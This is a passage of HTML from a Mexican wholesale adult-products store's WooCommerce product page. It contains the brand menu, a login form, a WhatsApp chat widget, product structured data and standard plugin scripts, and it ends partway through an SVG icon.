		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="fa7491286c" /><input type="hidden" name="_wp_http_referer" value="/producto/elan-le-luxe-wtrpf-vibe-pink/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="18b396b163"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://vartamayoreo.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Marcas","@id":"https://vartamayoreo.mx/categoria-producto/marcas/"}},{"@type":"ListItem","position":3,"item":{"name":"Top Cat","@id":"https://vartamayoreo.mx/categoria-producto/marcas/top-cat/"}},{"@type":"ListItem","position":4,"item":{"name":"Elan Le Luxe Wtrpf Vibe-Pink","@id":"https://vartamayoreo.mx/producto/elan-le-luxe-wtrpf-vibe-pink/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://vartamayoreo.mx/producto/elan-le-luxe-wtrpf-vibe-pink/#product","name":"Elan Le Luxe Wtrpf Vibe-Pink","url":"https://vartamayoreo.mx/producto/elan-le-luxe-wtrpf-vibe-pink/","description":"","image":"https://vartamayoreo.mx/wp-content/uploads/2017/09/5033-PK.jpg","sku":"5033-PK","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"474.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://vartamayoreo.mx/producto/elan-le-luxe-wtrpf-vibe-pink/","seller":{"@type":"Organization","name":"Varta Mayoreo Distribuidora De Juguetes Sexuales","url":"https://vartamayoreo.mx"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 